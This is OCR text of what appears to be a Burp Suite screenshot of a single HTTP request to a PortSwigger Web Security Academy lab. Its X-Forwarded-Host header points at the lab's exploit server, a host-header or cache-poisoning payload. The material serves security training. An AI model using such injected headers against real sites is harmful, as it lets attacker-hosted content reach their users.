 Pretty Raw Hex \n
1 GET / HTTP/1.1
2 Host: 0a1a00e504c4e675828e476d008600d5.web-security-academy.net
3 X-Forwarded-Host: exploit-0a7a004f047ae6f1822f4660015700c0.exploit-server.net
4 Cookie: session=m8TjGoFEzYzuXR4TlHu25cLalppY3DfZ
5 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:128.0) Gecko/20100101
Firefox/128.0
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
7 Accept-Language: es-CO,en-US;q=0.7,en;q=0.3
8 Accept-Encoding: gzip, deflate, br
9 Referer: https://0a1a00e504c4e675828e476d008600d5.web-security-academy.net/login
10 Sec-Gpc: 1
11 Upgrade-Insecure-Requests: 1
12 Sec-Fetch-Dest: document
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-User: ?1
16 Priority: u=0, i
17 Te: trailers
18 Connection: keep-alive
19
20